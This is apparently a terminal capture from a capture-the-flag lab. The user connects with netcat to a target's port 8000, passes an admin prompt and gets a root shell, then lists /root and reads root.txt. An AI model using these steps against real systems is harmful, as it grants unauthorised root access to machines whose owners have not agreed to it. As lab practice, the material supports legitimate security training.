 root@ip-10-10-0-81: ~
File Edit View Search Terminal Help
root@ip-10-10-0-81:~# nc 10.10.34.172 8000
admin
Password:
Welcome Admin!!! Type "shell" to begin
shell
# whoami
whoami
root
# pwd
pwd
/root
# ls -la
ls -la
total 68
drwxrwx---  7 root root  4096 Apr 15  2024 .
drwxr-xr-x 18 root root  4096 Sep 16 09:44 ..
lrwxrwxrwx  1 root root     9 Jun  2  2023 .bash_history -> /dev/null
-rwxrwx---  1 root root  3230 Jun 21  2023 .bashrc
drwx------  2 root root  4096 Jun 21  2023 .cache
drwx------  3 root root  4096 Dec 22  2023 .config
-rw-r--r--  1 root root    29 Jun 21  2023 .gitconfig
drwxr-xr-x  3 root root  4096 Jan  4  2024 .local
-rwxrwx---  1 root root   161 Dec  5  2019 .profile
-rwxr-xr-x  1 root root  5360 Apr 15  2024 pyrat.py
-rw-r-----  1 root root    33 Jun 15  2023 root.txt
-rw-r--r--  1 root root    75 Jun 15  2023 .selected_editor
drwxrwx---  3 root root  4096 Jun  2  2023 snap
drwx------  2 root root  4096 Jun  2  2023 .ssh
-rw-rw-rw-  1 root root 10561 Apr 15  2024 .viminfo
# cat root.txt
cat root.txt
#